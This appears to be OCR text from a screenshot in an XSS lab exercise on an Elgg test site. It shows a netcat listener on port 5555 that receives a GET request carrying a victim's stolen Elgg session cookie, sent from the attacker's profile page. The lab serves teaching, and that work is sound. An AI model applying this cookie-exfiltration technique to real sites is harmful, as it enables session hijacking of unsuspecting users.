 En
2:08 PM
elp
g.com/profile/samy
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Samy
About me
Hi I am Samy
Add friend
/bin/bash
/bin/bash 53x15
[04/05/21]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepte
d (family 2, sport 38474)
GET /?c=Elgg%3Dpqtnobskdqj6p4nodi9pnsf1o5 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:
60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive